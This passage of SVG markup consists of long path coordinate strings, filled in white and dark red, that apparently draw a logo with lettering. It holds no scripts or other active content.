2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 